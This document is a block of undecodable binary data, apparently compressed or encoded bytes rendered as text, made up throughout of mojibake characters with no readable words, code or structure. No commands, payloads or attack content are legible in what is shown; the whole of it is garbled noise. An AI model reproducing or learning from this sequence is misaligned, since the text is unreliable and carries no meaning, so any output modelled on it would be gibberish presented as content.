r���g�߃�/�D:��e�m(�c؟�0f��p�^]�������O?��?�O��~( �&��c`3+6|	?J7O�X��[ɱ `\|�m��&AK��D�"�f�uq��c{�4�J{B]��a�6ul���!EE���tN�y����蠡a�d��c۞C�ʏ�����h�5��$g����ާj=ps���6��J�����8�Y���Ũ��c�-�SD���R�r1� �D�ì�ObS�}lQ�L�	�2*B2wd�� ���X'?�кnooo��o����_����m�SO���BK6�ؓ�������hu���hQ�h��]*zq'vU��j2K�W;���r�����s/�V)�q�"�n�BhA���`�vIzh7�+K����K4ޒs�{Y��-��/sm�I������q��+vq���Z�jZ}!�C@Ȧ!Y�>!���D��R�p�+2cw����˺���l�o*�	Z���=��Fސ���Fw4�a�hC[��������/�鷟~�y�W_�����R��iO]m�'��%>2��^�2���N|��V�P�MH�6f4�N.bI~�������.(��C�ْ��to�yiR��Mj��Z���!~�)i5��l��vt-j1�at����笌�36%j�~<&'
�⷗�Rq�"�y��e2�,3^�Mc>�GOlf@I'´��.��_�J��"��hd,�AC��������}t�L,.�e��ak���}��sy��O?���y��G����yh_����=;>=:>
��8��G�q�^��*�w�zT����L,�?� "�\|#<j�ui���[�%%�#�C���2xSF%�P�܁��"H��I}L�ϡ��H�\� Y{%�s8'!ێ�e���x}5����Et��N���H�ɰ�Cj��?�8���K�^��={,)��*,[Nh�B`��oU
��֨���sn�:Jk%�Z�kL��s{s}�/�����/�����G�|���r�]r�r�*�B��b4�v�l�*�2�����N�Jy,�l����˙ N̆ \�vQDƏ�Hf��-V�����\n}g]����l�uK��|ϋv�Y���J�gFa�!G%J	����T5�(�$�[�D*`�GT�՜^�I�ràtQžkt��sH��s7���,�ϕA�H��g�t-b6����;�U�h[���цvHpy���B�}(�w�����������?���?}��ŏ����i��'g�g'�/cO")��c�Z/��^�D9N ^dO;���R���n��Vٌ;2!֣/aH�˫@�A��hb
'Y38�OA�6FޒL���y��˚��}*��EƖEFPBPR�kjP5��g��`U!K�ZL��<߻�ie��y��[i��/��y��!������%�=�@e� (X��UݮŲ�g���O4���w��fc�P������^��������>=?+>��\g��AJ^���՗��yQ�G�ntV��Q�cw<�2;��1?��>Y�d�_��Ɨ���
6��K܈��F�A�&Ȗ3ܝ���O&��H�ݱo��|��_u�I��ώY��� �R���$�K_ҨƝ�S�1'�br5������8u��!�D�����\::�LFbמ�w�UPod����A�$��w��N���]�x�vQ@���:�x,��6���p����ۛ۫�˟������������OOO���bY��?�N֛���&�ף���b�I���1�4�LHs
��[�H�������D=��k� 9�%�.NK��X�.�@�|X�%�n+c�<��n�YQ4��g\&���G
�� �1��g����I�@���z�T��,NI+o}���k��
m������\�\N�~U�.  �$�I�,���객q����X�G�E�'�`-��\�7E �+�o���/���}�������?��8'[�(�e؛� ����zH�ѡ8��J�j�cd3��=@�/f�&o>��D�	�GL�񃘼�d��X$�!��){
�*[��ӓ�j	@tp
]L5LϩD"!0����
�B�K�Jr��ܧ�c`b��dL����j�x�2�3���q �1bNuꨒ�8�buV�X��������.��G�!�ѦW������=�*�3��D�Rp��6�J�`�ww��_���������˯��zw��'ܵ�?Ψ�=�Q׆8[�4�Z��a�Z�t��8��4%=�w���NތP�֎�*i�ŝ����S���3���� ���`?d�V6�P�Wc�O
�h!��.��b]$i�웈������8r@�wB��s� Il��y�>�0G�!����z�K06� ���#��À�j�&�%�	^��9yDVd؎Ȅi���\m#�����ޖ0�Ш-��q&�L�t4ˍ�d8��]�~���O���������_��a۵��VQq�Z�lm�lӺM��쉝�fE�)U^98F���Ү2|o�ٰ�g���Ӿv��~�Z�4��'t�ڜ�y��fԶs�Hެ�z��AL����QB�����ٶ���
dT���oa�51�z�-Ϝ{mz!{�㥬�2f�J,��!{>�F���S�u�D�K����9�&-���%�]�Ik��ơ�ٹ��9�P;��۩���P[w�����vw�W7�_����o���?}��7�����\|𫓳��ӓ��3�iK\����"8>ݬ��]���g�%պ'B,�as�Bb)�e��%A<� $�A�j���R��JwK!������Z���+�T>F��A��E{���j5NHq=*�4U�."[��y�XT�l
#�L&��k�&�'	�U�om�e�Ӏ���´-��Z��3 �v���݃����'�/�����o�S��lr&�����W/���������J�'�~zzr�:Z�Xk��g͔�c����nr<�';��H�bG�d�{�d��dM�(Qn���%�'�-6y��]&��]�+�Ft��op~y�;Ps��FAL��f?[$'GY��Qj�@5��/_��*���
P/���z3��A�f���",.i4.YHDU���8%ւ<͉;S�՜y�)��W�(�p=�ˬ���@����׫��v�٘�X4T�w��ɺ�=�^_oo�?�z�ݷ��ۿ��믿\���,��P�Jl(�硲����,��Pm��׫��4�le���)�$�,�"Ct[ǬB������hjU�H�ډ�_�����q� �SBra���x`V����Y^}�W�
�Xi'7in��&��lbp����j��O�H��T~Df_`��Q˘�Α^�(&V�uR�!�X��K~d�>�+��J糶^&�rJ�C0���@k��j\Ż�e{��"������Փ<�
���Ȗ�g2u#�m���-m�.��������_���o������w������xv�&s��z���=v���/����4�3�<b�ED�#v�Ƭ�U��T)R��SRل������8�u*mC�iŦ�ŧ;�Vq:�+�(i�.L��2 61?�]�Qb��P�t���l�b�jՓ��"��唤,
D������M�(�}��ٱ2��$�Zd�q���co;<��ep��l�.���|850��䢍�0Aw��n�w�ۻׯ�����_����������vx�Vgg��Bi�"{�:�+6����Q�s��Q� �iB�s���=iu��`�rj�"��R�h]4Ò�r����?=8W� �$���4�d9���s2F����~�-�3��*��C!ȁ�K���}ҶE�'*r.挈,�)e�d���K3pD�.e�[)�A�A��LGH>k��X�gT�b*m���g>e�uJ�ɬT���ފj�&��P��L7���e���Șo�Gk�$��������O��|�w���1�����fÖE�Y,
 ��(�� �!`��e��lC�0����b�rv�(΃��h��-b
}��+X	���A����BW�����[N�v�l�C�����8��A�@�f��#�T��Z!m|]�"�if~���V˕k��Z�����O�%�h��A6a�e1F1�w��`����Ix@X}%Q� Lɪ��y
�a��w݅?C�������/�~������/��o����Z�W���}pF�k�f�`����<Tܳ#*���H#��&"`>�� �V`�T.wjې��Pw:5�Nh�O��d��p�r�U�{&N����q�Pa�<�-ݰ�L0Ia/�3i_��pZ�.Ɂ��}�Db���V/Âgy9w���b��SBMr��O뉗Ry����A:V��z��ߗ$�W�w�W{��P�����5@����
��.�6>A�U��O�mH��2�@e�����#N�J��CD�#v�٬֡�n��C�{���替|���>�����������+<T�u(�1��-̲�MCZ�ػ6Q����W��x�&f�х|�&S�c.j���2Vc{��Ԝ'��������B�-�4ĩ�x���.��|&5B�]�$��m-�76��cA]��I� ��^\�>�v�{�q~p/�	�B�vp����� Y�Ii�y.i�2`���Ð���s}`��!�����W�~~���o���_���o��/���/~�~����2B@�k�gC�=�?O��7��]������G���>�����𞜉,�ꓔ��0R�j���":&�Y�n�VS�2�:E *V�FGN/�E�dE�$�g���ϡ���
�@���/����JvpIZ΅w�J� _���r����7�.�+�(s9��+޷��kCN3�J���lR�;͝�/cr��^q�I�	�+ؚ �h�A�yÛ*����7Ų�Tף�J�2Z�1��S�AH��L�ci�@��n"m{�&���Ww�������_����o��8��������G�~����w�k]s�����n�L"��D�Zy�3��Ij:����(,����C�T��ڊ['��/����;`��X�9;���T���`��D
�d�e��zU-�읈�y�A�!2^�*�$�-�(MeN|Ht`dϲ}���F{`�O��0�!� I�钙ob�����|�=���	���>�,�p���^�~��OϿ���?��o�����e��������NNω�E��D� ����Qy%-��(t�</�f�>1��ؗ@EdkN<� �Y��u��{r�J�G����0���됆�sK�U�:$��g]OV�7¿"������^\h�L�sp�T���'`Z楤H/ h�wND�<�3Iv�@�rD��7����R�t���D�+@Lῃ��f�]5߲��jХ�@A	�/[Rh9�,LڰO����M��*��P��|�p�n�7o<�����fu}��]mѻ�����//�����������~����>��_���6������Q�������إ��4d�P}�h�>zm?m��G|N$�J4'�����9�J����د"��_h�v�N9�>���a@��lw���`��7��
�CJZ�3f�B@1]%c\��آ�-����� �ta8��0���ALƦb �+��������_��"L�H�����74	j^)�;��������������7o^������������o��6|����������q�d�{V�^�N��'4٢��֡��l����&��HJϞ�jD�ce_����܉$���˻��[�]6۸rC����A(l圊%\OYl0@�_r�B�M0h$j��Z\D��x��ZDk�=�2��"h΄��� ����yʔH��9����c*����3!��T�l<%-L��G���*$ �I]I.J�&dg�v�U�7��X:��ϟ�13⥁��t(�μul3��������At��𱽻��˛�˫�˛���뫛��
��non�ww7W�7��7�ۛP�?��ӿ�����7��蓏/..��|4�/d�
�+���Q�V��Zv��`�ܠ��G�E���5�q7El�����}
 )[��-�Z�����G�_���C�Q�s~�A��%��&�J���8�(o�$�	�e��`��I?�����N9t���ysT��n�|�ٯr+�v�	5���)@3��C��M\W�ѩ�9��I����!;�ྻ�}}y�����~������o���ׯ^��uzvr�콋���N����8�����k8_>���V>�ر��e��!i�,�#ȾW��R���o���lH�y\�ٗf��]c���7O^�_�}Ʌ-n	e.U
`6��}B�B�Y�
�r��&�����e y
h�/K�)#;��)�+��Y�I�&�be�M���R	h���)�NUO��^�;SW���+��E(���IM|�+�n��BeDbx?2�W�V�өR��ۆ-\��ח�W��^߆:{}s}�m��ۻ����=�*�����n��|��g��M������/�Q'��V)��&�&?	���b'�47�b��!�����$rf1$�Y'o-Y�d\=rz]�<�l/6��%�0��e;���\B"^��RϬ(�%"����-**u���f�ߐ)!��X*���r;m���(�7`�F�����>�27���Aǽ���sA��DM�i㸏y<��q��赁$i��؎b��Ls���Ы�b%�h��|����W?���w?����_���o޼=��fszvqzAz��ӓp!�q˵��tsr|z*m�_X�7��Q�rE����^"���b�`��_�<=IB
�g[yf�) ���]'F����r�*�^a���I7g�|r���6��♅��9��a*�GM�3aƃ�y+�@����
����8����N7�VԻ7v�-�bMXIn�E6$��2��A����MlH8cM��	��M�����ŋȉY02���yr|,�3r�|X,Jeb[Z����f��Ơ:���������Uhm)I9t�����������
�mx���𘰧��O>�����o>��>�������h_��|���l&2��=c�`o��t`1w'�%o���v��C
Sv�3�9�B�bp +=����j�$'/q�xՉ��iG�Y�@37�!���w��ƻ/�ȵ�8�l}�)a�xĔsM/����@��K[��zMҀ�v���1�셆��Y�2L�X|=���*����kbz�<��G����k(.ջ���6\-o./_�����᧟~�������/C�=?^�&����ӓ��I-_:���ӳ�����X�<r�N�7'��Қ؇���;�_{��_��;�g03�y��.r�
P�8����J*�Č/+
����܀�� �z�c�y F2��#Oc��/�V�\6J��zLi')�,��N�C��r9Bk~}��J��$6�˦\����P���bǛ*1ڴ��iXe�k[TYx0��j�oy籓U��j������}S��(Θ�"��;�1��ww�Tk�bWK�Uۛ7��ބ��l�o��ۛ�Pr�u{u������l.���ɧ�}�ů?��ӏ>���{��ME�8fc8{�%_�]T���!v��K�2+���h�ҏ�8u��v0Ts2m�;Ɉ�38�m1�ץ�F����?ڇ�H�"��בg�2f�d��C�T#�,ʥ�ᒋ�<"�;(K�M4������0��������! �bt���˨<ä���}!�'�T������#[��T��B�"n�1�SZ���5,�������_^�>~����9T��/^^__�Gn֫У��E�C �;=-l��ǧY{|F��_GG����h��K�pb��Ocl�E�C���!�i+cW5P�_���d��B#��K�2�Z���{iF��LD�-cI�f��
�^1u�I.+\�!>{�A!l)�C�q����u�/ã������*�������u�V���'�z}obnP'k�'j�`������SUO%%�oi�Բ(��*��$�	u����Q��˫�Ujo	0�]햆���͖����nC�{uyw�ճ>����>��ӏ?��W�}�>�8F�FjK"�,fa�ͱ�R
F���Mo8q�4��j"x)IVq�K d�������W�MMJ7B֖%&��O;D>F��ߧ��n��s<\��'���j���ۑ�:$n*���r�rg*U-C��jY�L�Xbd�a����/XsE��<����!��<��@#�%��_X�&��������� ��;��_�y���ϯ�����?��<|�x}s�	 ߖg�k���4�G�[�c�ɢ�z;�#*��S�����j��$�愨�I#� ����D��QYh�r�q�98د���!ˏ�I��G��P�g[VJi�
?<HA�vk��7e�@�+@�K%[=1�"��3r̪֢���򭦿�UuX�=P�\yp�)4a#��Ua�j&VWK���#]�Uef�	�.b����դ�o͛M�*s2�maGb����ǆ��d��=<pW�ڛ��в�	w������ ��ۛP�ɾ�v�@���C(����������a�8::�x�_}��>���O>�����/|��T�ˈ�.����rrplE��:Ï�����`�q`�~�ܥ�Xt���V&Bl��l�1;Wp^x՗$�r�x�?9�0鑾�W��	e�*�M�h�T*#u�d6&x��)%0�xC�[V2#�.�:��y��4 ����~�޿�E�q�a0u�QM�⋘U�t�B_��#D�H������%,`�7�^_�|��˰���Ջ_^�~u����7��������44����
�*��L������zD��s�9^o��(�0~p6�O��l����J��l�W�M���[Y�_:���1(s���kR��g��^��?�vXS,ɬ� EG�U��EJ)KZm�A�
��ܫ ����g�\��Z�Vy���(Q{eih��m�ya�;�d!�݊no�Ӱ���*�Ki�&��!��̡3�#KA?ZyNh����ʡ��{�����(���Pj�m�|'c��n��i�ohx����%����r����{|����>���>x�"T��.�/�����6��s�2I�=oɀ5d˵K�h>{�:��f%w����f��������Kmq*DP
�A!JQ:�����/d�Y�ʄ�P�x��Һ&�(6��9�Õ�CQ���OÅ2����n�#1dqA��bi�4�%���N��r��������|�������޼|�����_^���͛˫��҆'_-סPI�����|s���S�Ģ��PYi�u]���R��p�&O��ƕ��)E\�8��V��L�u�m����(F��˖��t�)��n�:��V�����n�t�B|RSsT<��0{dp��m/"��D�vː�
�QXe~��,��
U�k�	0Į�N+־*��w��9�Nw�S��ة�E
�c�??0YG�&���*C2�D�ݰ��w]���&�:� ��|I��c�x�ݑm�_��!a�w�-��B�%���.�x���Z2Θ	r�X����_mV��Ϩ�}vz���g�}����g�]<�8:=;!�f�6����E�(�]$fn�o�$m��z2�9(%JE���_�s4����>,�4�o�l���!5N̙�q��^ɒ�t�`�d�r�lQȬ	ӟ�.:���Yf"o��\�xͶ��$���Cd$5��P��S;_��;�qO��^9�聄�.���Ryq�Wo^�zZ��ׯ^������|��5�\�\^noHS�\�n��H1pZ��ɚ
(��NNOv�tC��>M�I�cO������\r*�ҳ��B��3���%�Dٮ�U@^ŗ6*��IeDA����D�Ka$
� ��'e��d��ReU�=��C��߇z ��X[�W�(g9��3�����*��VsE�/�S&%_�ا��3�A?U�C�5)�5W^��#����&�^P���I.�|��XL�f�~����jG��������O��A��n����ݖ]��Ȇr{G��ۻ����rooC|��
?p�����6���,�t;������잇��,���,|%ܷ��Mlw���\ڝӀ~�-O(Ȳ�DX��w�|���Ʒ�#��^�\�c"�dab&^�ؐ,��\d��X n@q�6GM��Y��D�1O�"����8�0�(�1��t��.%�z3d��!g�������>8�0��j)��v��C��E0�N޼�������ͫ��შ|W���ݖ���7��У犜�C]S�VlT����E�*}'����`C"�-�j����h��E�C�����9�	��\n�!kI;]�靚���e���~R�}�T;V#t���V+�H�v��*N��5@���k\�!eH���`9�`d*��`&�m4h�Y�&��
�q8�����B�'���N����ˋ�$�������,�y�k��N�:��M�x�A$�3���;Jj��/]�S����ۛ���^_o�`��	Ԇ�����mCe��5}{}�X��q4��>P�X�Rz~rt~N�K�8�>;������ߜ�>���򍻌��x�.9h3T_��;����
[rN�q��̡dF5����� �{ �Kl��n�P�t�i�#WW�D�+�Cyd��Y<���=$�����
��"{H�d�*�x���B��K[L��Tv`d}��<�²ww�	ې�K�h^_m���U��ah[i�y�@Hlx���hT'1��,Ϋ6���d�Y����`C������ Է�g�ߋ�
�$2$���=�1C���H\�m喝�4*���B ÜH������/�Y壕���d�<)��b�^����$
d����Q~#cp���2�ӳ��#Ud)�R[7��K�����AS>��p�r���Ge��R��,�VBP�R7�.֯m[���N�E����8���6���Ɏ#=�A�d7�'e2n,Fz��&�a����=mF�Y��@�]�j���ϛ���K��m,����^�ߑ7Uܻ;��Py?s�%f�����e�C��߇�Q(��!B�R�ߚ�Cö��>��ifB4v����h���*F:��P|�r$0���h�npv�K�!QBs�.و��_94��|!�v�b1{��/�o�[��
�7��#�#}|p��c��TV�Y��=�m� :tFv�Þ:T|"@>����l�.�yf�K"-�����X����Ѹ۱Hĭ��X7����kt�" t�Q��^�v56��`WPU��c�b����M�s�
���s h�+��<��`��M�%��i( ��TU����2Om:��f�V�<
����[�
�Y��*��)��J�+J{��UX�nw����T���֠��ͺ����e��xXk����.h�	"A��
�"i�J4m'f/?��_~A�t=X���6��`��ز�M�:D�V�nB����H��n)������%=�M���K���-��{j��W�ߑތ`\��]����[�������܅��"��jMM�f�xB��g�����d)�'�c��pE1�d��sj|�Α�5B9�)->��a2)K��>��)�6%�Lfq�:_�u1��O�,����s'��#�+��1Ul��>�Z&��r� �Pw���M��=ڻ����݆5+�����6[�K��q@}�Hz78�/C�J��M<�?%"@[�	"G��_�^c�>��^��)z��xExE�&sb���2_$3q���W$P���Srh����]ձi�	�4�n�R�'��#ک�9t�Gհ�2[K��K�;�=5�W=�x^j��p���M�>�٠='c��p`��ya�< F��^�iN-�\�1�~�i�}��Kq85��|�U7��z����,�'��MA�b�)��>�UëK-�����w����R����aK"�������;�w���>���},����8j�R4"�R����&���PNWTI�]���p�Vj��2KM.����PVG���Òlq��OJ� �Ĭ��Y��PtR�Q�&���:�0.-Hk^rA+K6j��:a6/�l�$��Pm�wÎ�TP���6�}(���=0�rOF��k�x�ޅu�vi ��>ĵ�j�vG�և��z7t�-����&�t������$�#��<�P^W4��5|��BKK� }�Z\�n�#K�x �[�u^"��D~.Ψ��JF�2�6��5�Q�P������k���erm�K��⑔+�����+��Pu�u�_�6B�T��s*�Vc�w���8�t�h�R�=��^yPk!�A*�pP�ͯ˩��T9����-�\z��+i_�A�VK,k��W��,ҒZgUdQ�&�+`[YgU�GN��@���P���u�*W��-&�!]��6�ɲK��CC�x���P���MQ�XJ��J�xTr�F4D�!B����5܄M�=��6��P��u6�Ӑ�D�\�\,��=uV�k��3w}�6��b��c�8�n�����E��2�9.8��6����H�R�7i���,k:�T3�޻�P#�^=P[�_���dIPu���H1�@x��{�ӡ�E.UX~�!<�h��k��0���}��XHں�I���@���+z�Ԩ�"�K�:Z^��*�9tL�b�T�QyE�*z0����&���X-���Dd)����V��q��t���(ayW�,aIq����nW4�m��A@KHrZ:u�CW 2��R�V+����X�"N��TJ^��ea@��uO��M�i�\��ЯV��\�q�?��H1��r��e��O�Yݚ�Z�2YӸ�p�@�:���|���I�N��`��GA�����!����k����.SW�]��D��7V�As�x��[Boc]�� tW�hKC��&d�D�-mj�XnX���FJS�PJ��s�vy��H��xߐ�@N����|4 ]��,������@�����X@(�'�j�2&�я`6��Y���,9�<,�.G"m��BN��N��.��P����e���@,�n`K��wE�l��w���8+�$��q�C)�l����Q��me4d_�����j���>����͢BU%���UNŞ�
ix`���:MZ��ޱ⃗�X셕M�p�;�{���u�S�E`P�����N/�Co��h#ؖ�nc�T�l�ql��H]=C�[( E^QtBx1F.;b��z���F:�\���9S��/k����.�m���6���/�t�R8.��T�b�34�щ�CDm:�9=0��gq�Yi��
GD��u��e��.a�E���mPՓJi�������P2�����`lO�x��*J5�K����C�;6��R�=�n{OZ5��X�o���E��ؐ)mE��Kv��ҁn)
4�|t�J�G4K�X���F��b�
fs�a`�;�R����O��	[}�r��ݹ���hj�Txr+���-(�k
iX�h�j��"���+%2�*��҇�K��bM�Sٍ�w�NV����=�(C��qG@.�]��'��C��]�g�e��̳,qڂZf6��G���b�_
�H��~X[}��;T逮u:)_���w(�XX�$�������[,a�j���\Hܱ
7�*d�ą�7{�0�_Dl�^���Q�5{�~��Pf���4����E@��K'�p�T�	��LBc��*��"̂��b=J+�����Z�+~}e��Ȫ�WC��qbF��!#�;�<Dj�vG��U��4�"���}�߿{��J%qGK�>����|Ɍ
+��P�p>$R��V�O��t�Q��x�4��C��|��a�6Ұ#)@�x��`�Z��b���X�9W8��У���0r�"/b�["�R*�����ڬS-m(���� zq�KWq��B�Vz�S ֱ�%ë��_N�V�%ۮ��c�|6��ʸN����ƖE")��˔`�	��U�e�	��f�dWz"_$�X��hv������U�}�����d��b�
���ܷ���6��L�I�S6*	]T&2v��bM�V�Ui� ����`���1�E�K��X
�b<(4�Z;-W��"� �"J��z��Q�\���."]���Ш��#@%���5�b��X�I{="�.g�f�ix��\��Q}��.�N�@����~��/�ϣA4�������L�ݧ��qU�����!�5��5l���û�ݽ�M�?aH�)�k'��޳�Dz�)�u�$��/Ht�0�E�B��{�y��8��r��rs.9���)�=�]��
�'�%�i�)��/���*�����F�4ۅ��slU���c!����*������z�v���@�)Cm ������b�W��r��i V�v���t���kY Jܙm�Mk���l���,��}�����2�J���$_0Y?���Ni�-h]��N��9����G%;(ְ�jˈHG��]���5��9�^J������OMS�ر�un�� ��.���Œ����Z`ӠG���z	�im���U�N��@�z��6;��'��I���|z���,����C��:\�·֙������f|"����!���\��,w��K������ص?nˉN��HD&�q��n�H*1�BC�����{�(��%�G��.�qǰH⅒��`tId]�D�ιާ&����uI�§n�0bR\�Z�l��Pͥ�������;H�;Tj��P��11sM�A����7��>Ż���4�إsP5�6�rjeJ���S�ŀ�%�e�4r咻ݻ��&#�(V$�O��ᲆ�#3{Ku9z���
i�jp�Q�JP'�٢�&�j�W��M�Gy+^�1�O�"�=��pm%��`�`Ed�k@�L ��a3�sE 
ⵔ�BTz�¬�⢝%�d��@���f�~Z��,hS��e�������!�X�^&Z���ҜX���T%�jfM��K��°`Ԩpm��&�գ7�ۂ��N��]�_~K�ó_�2��P���4O� ot�B�w�RKu5�`L3�p��ȝ���e���H��f�/Ǚ�l,<����}��U�(.\
;`��h�;H�e��-��ϕ�W�Bs�'\D� ��K�_��4�ZF�w�4ȣ>5�~W�i���롖ZUW;GH3�jP�l�Ђ�ڸf�zQ-��H��)y��gFhq
C<p�� ����v�ڕ&���;���@�:������,Q��렜Eh���W�8tuK��EH-0M�2�,tmJȜ)j��Ԡ�n���%���]j��+R\c��L�I�2�ͮOl����҉x�!T #6�i@��N�d�˹�Cu*	[��
_$z������|����T̀��|��`�R��4Ⳅ�.x�m���QQ8��Q�����U�����\fg�@����(HۓRI����cE�ĳ��UJZ]�������)|��"��i��dЀJ�r��؎.`��V*�Bt��y�����ȤW:�t1��Ň%����<�6��賆Y��c�4�f� lm�|���`�v�/=��(S��������Nj?kԒ��kgC�a)��L�LS�ɶ�#������c-54ȬDej�%� ��`P�V�eH]�^Ku��P�ti.��Y�L�\-�C�EX�mQ����w|�W�^U��~��]�i�8t]LEK[A�F�[~4�%�D��U2�tKY��AM��ō�r�j�E{V�3�3y�����k1s���"���@�Ș"$���!�<����!�Xh���Wr�M:�����M�	�M��(��C���4���F0�%y�E��GT\��ȱ)�Y}#���?ɏ!������j�����hu0�+suv���=�G@��y!M������Ruø�����))��E�w?��C3��|�CIm��,"Ѷ�X���1Q�d�,oMQg��l��t���@޲��aHQ�i ����sxM��jU��xJvz=#t�`�6��d����!���JE���k�-/vVw[,��	�~�:�Ѝ��)������HM,מО�¥�]'kc-4��C�����)܃�%E,���JQ�`tK��Og��؂/�����ޜ�����rR�W�z`�jZF�ʑj�c��a(���%�2�uV�&��؈X�J1�%��`3�d�>w��/��<1*H輘��)�Uh���W�D��7\&0#"(a�U�����\V�ɊM�c�:�ERUG<��jp�&��=�o�F�	zT졾)Z"6Ϡ:i�&�8�/V#.g��E��k���N��� ���NY��Z��
�ޚU�ڊ��U=��]t�g�h;R`�t���C�m�j��Q`��"�V�������"E�l@ �ZN	6!^��v�6���*JWYR��SF�N�����4)AR��"QEe	��NI+�}��hX������ J�b���L��/`F.��T�P}r�����L�=�t�Ր&�yaTZ02GՁ$�O.V#wt��E6����"��m�މ�y/i�h&�����W�d�H�>à�r��g�s�\W ����Kd������+����l3�Ea��jA��ت�*p�t��$s�Aġ�0A$�A9�ղ�.]V��+l�)!���$��n�:�J�e�r��`Bb�7/u/F��
}@�W�X�W�]Ε}�B~�q��m�C�4���(\�aoc%~qbD��l0����=�{�zs�m^�Or��98�g7��lQ�rCh�G�e׃��;�
ժt�B�" ���������bw�	�bH�z����)�3�m��HW_W��¦ʎ 
+�&��YY	��ck�=�u���n#�ngh���_`�R05�
�i�t��� V4,�U�95Nejb�g�vR�(���a�mt��D�J��kOY�
�Z�����!�)����tX��jߟ���z�h��)�®5�}�4�����/g0ܒ'QL���r���C��[�Ki�À��ZG���"I��1��[qc!�2����>!uUR�OP�$W�M��R�K BeW:ZE�㷜�Vܲ�x�gO�E3�3�Y��X8"l(s�,#E�[���'��*�2C��B�PU��k�ྚ��.��U�}И��Z���͞V����J�l���v��u(����zk/��X��:��M����۷��S�=(�!�o��EVQ�$"�[t���ŋ�`���Җ��/�4������ϋLOݬ�0E�@M�Vur�u*�����[�����0�L��?�!)��(�-�S�A\�,�E�df�RCq�s��陹�8ѓ�F�}�~y���Q�ԥ��E�LJVU��7�l~Uʐ�52�`�'�_X�;��~�� +��0���Z�PִU0�{T��TTj��\���zj���W9�5� -!�#�-�u�N	�
[�X3|95�~ �d���M�S%Z\�,��X�<5�!����n[;�����gAE<��zZ��Q$c��FU����S\W,p���9��b٘[z:���4*Gl:�F��m�ѵ*;�Q�r�I�5�Q��w�5�׍�.��9-�A��m'[MZ;�F,�vSi	@
}�ٚ�>v��j̽8@�T��������Z&֣����oDR�F=]x�m��+L�+�]w�=j� �~R�EU}��O�.+��{!v�J���M�R��B2�=�|]����oYy��#����9ݐ_�:/��HQ����y��+q�R�D���ՄUd���ʞO�m��h���E�}&C2�±4�E�� ��6�)�v�q�Si�%%i��E���dP��S���է���@EP/���gϿa�>��h�-�5�^�N�������@�~0�^57ˇQ	�E	YU��]EP��hT���)QW���B�m.Kw�!�i��^�r�@�z����d��`�^W{��w���g��L�����
EL��O��>+�kh��*{��{i&u�2�Jd�Ҝ��9��	#��Ab�ڐ�lYv�2"x�据_8�����;N�<�`�ȏ�$&[��4�n�*1n�9����0M�/�.El��C���m+]��\s U����GkjJ^mB]�cX����)chI<ϩ�5�\5P.#yl]޲ɋ���1�D�#j����ښeU��s�нP�Z8g���-�7��:������dr�ھ{d�X�YUu��|!i4��Y/���vF[�8����6������7[q�(�LU��ho�T%m�k��� k��Ի��Yn�M<��fŞD�����}�
�;| ?�'4�Uܰp�7�p	{<=��
(pvS�Y��VXtط��	�`��=k,1enZ�@�lfд
� e�P4�n$\�,jm���ʯ��jB��d
�����A��j[�� ��Ʃi!螦2�*�5&T��e��/��0�X�{(,:���YL����-;.�g�6F��. mk`(��]V[�L�d���Zw�X����#�I�6�$�lt��;5D�{����d��M�{rE�������M� .���@�2p��ngfl[̳u
�5�cBW*N�X4�P5���줊BE ҷt�H�=('�
��6?o�Тo^.�4�UER��DK*�ɔZ�(�e��s
(��zp����U��!+4+�BI�fь�A��
^yy�QJG �˃�S�<�@-gdb�˾*�"S� Ś:�3����F������f&�mH�d�VY���Z�~�_Kc@�P����qX�1�*S6��P�t9c�e�V�h-J�]⇎�p��b�5��rBN9��TÚ�^c����z���R^�/+�C�|b�'(��ը#����N���������`i�&�fF�5��W���:�8T�M�zޮ$Y�����\�y;�юA�za'f�0���L(�I'�w	P�f@g)Ө�O��VR�`	k.�w��Ut�¹k��*h�$������#�c��^��`�s�]Tפ�J�Z����nP�����95\��x;c�~�,2��;���2R�[(���
(�w�N)��w	������֨�Gέ��������5�����Rd��Ew�����-�F�H����ë
O�mw۩R�f*���<��:��I��!��ɹ�}�yǖ�e�6��:�����T�`C���|���^Y�!"�����e� ���wR?\���\��������s����v�P�����k����)�v���S�U5���Ꭽ���z��;܁�d	�>�hg��^��P� ֈ�H�ʍpf=[GT� B�0���@�P5(���˶��3�El|!�$N�4¶P�xʴ?��ִ]�(�˚����a�TV�6�ʔZ��C+˱IJ��h��EK��*�S�^��p�`JY-���;h�����"m�-��O��:-9್V�D�Ȗ�����D��5�CW��J4%bg}�T	N�� ��N�П�7�VV�c*����� z���.��0Fu��`�I�k�U!���o�
|F�6ě��*eř�����b�ɑTZ��ڛ���5"6W��E�T��CԻ1R�$/v�q�����xH���í:>�S�-]�X�Z��
��
)�����,�&_Κk���(�qo${>��Vu볭�ҕ,��:�I��6m[f��{jЁ�֪��m�s�:�4��칎��U�Sm��1ӷA �.��4:Д��g�ڢ��R����\�>+�aǿ�����t�S��s�b��xֳ�f�7b�1�P���qg�&�!_�-��sj���?ĳ5�.�릲bv0q�/�|^e��3�c�d���?5�Y���R��B�S��vP\PYe�$������6��,�UU�A{�7�&b�:ZZ)����1O� ��L���MI:���L��^\eܧ����2��eT�O�\P3�P�Aш���:�g߹������
�zz��6������
h��Fx���uu������^�p+= ��#�	=�Ȍ��%���: U/P��yG����lQ�`
Ţ�W����U�:��"���e��[�,}!���>A� _^^V��ԇ���X�i�!P~�R���y�l���*�'`N���r<@/M�o�c�!��iX�F�lf��?��\�C^��Fbm����9���Gk]�Y�e;/.��&�N<�M�o�3T/�;�&(t�h�uMw����ow�o-��=
1Z�.@Sq�a��`�zrZ$��V	��N���%NuJ�hv\%�ո�V|Th��E�P�ad9��f3�fa��\�U0e�YrH��6��6n��9Ud��Cl��=�:'{w������?�l
�8��v���g;�H�A'�J�>z�hRDo̯�(�]T���-�ZCY s�4�+���\��&?B����Gy[�Rw*�♚uAί�� D#뱦�T��E2��w�S#�N�X�7�͊x𘀭�f����&u��N���E#?(�� @f��yW�I����r�������4�?~i�㶈�g�}�x�'�i��������
F2ɉ6����CbMέ��f��-^��h��ڪ4�G�p87�a���s���:�#r>xP��ʺ�:��@��Q[T���<��Ruʛ�-��  �I���"C�1�&g�����&o'KU��+[-��.Vz����Dے��m�M�m��`�:ᲅXӓq������y��z8A��)�5�Ȇ���.�cF����q�Q�zF�E�b�`)�XV�u
